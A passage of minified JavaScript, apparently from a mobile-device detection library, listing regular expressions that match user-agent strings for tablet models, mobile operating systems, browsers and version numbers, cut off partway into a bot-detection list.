-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword 